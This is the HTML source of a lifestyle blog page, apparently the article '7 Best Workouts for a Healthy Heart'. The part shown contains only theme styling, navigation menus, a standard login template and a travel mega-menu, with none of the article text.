.sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/health/",
                    "name": "Health"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/workouts-for-a-healthy-heart/",
                    "name": "7 Best Workouts for a Healthy Heart"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-17073 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack workouts-for-a-healthy-heart global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
